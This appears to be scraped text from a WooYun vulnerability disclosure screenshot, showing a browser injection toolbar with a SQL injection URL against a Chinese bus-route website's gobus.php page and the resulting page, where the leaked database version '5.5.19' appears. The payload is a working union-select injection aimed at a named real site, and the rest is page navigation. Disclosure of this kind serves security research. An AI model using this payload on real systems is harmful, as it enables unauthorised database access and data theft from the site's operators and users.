 Load URL
Split URL
Execute
http://www.ycgjgs.com/gobus.php?type=b&id=99999.9'+union+all+select+1,concat(0x7e21,version(),0x217e),1,2,3--+a
Enable Post data
Enable Referrer
栏目相关
线路查询
换乘查询
线路信息
招聘信息
失物招领
您的位置： 网站首页 > 2
~!5.5.19!~
www.wooyun.org